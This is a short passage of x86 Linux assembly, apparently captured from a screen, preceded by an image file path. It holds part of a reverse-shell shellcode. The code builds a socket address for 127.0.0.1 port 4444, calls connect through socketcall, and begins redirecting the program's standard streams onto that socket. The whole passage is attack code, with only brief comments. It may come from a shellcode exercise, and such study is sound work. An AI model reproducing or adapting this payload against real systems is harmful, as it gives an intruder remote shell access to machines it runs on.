
	push 0x0101017f ; IP address (127.0.0.1)

	push word 0x5c11 ; Port (4444)

	push word 0x2 ; AF_INET

	mov ecx, esp

	push 0x10 ; Size of sockstruct

	push ecx ; Sockstruct from stack

	push esi ; Earlier saved socket

	mov ecx, esp

	mov bl, 0x3

	int 0x80

	; piping output to our socket

	mov ebx, esi

	mov ecx, 0x3
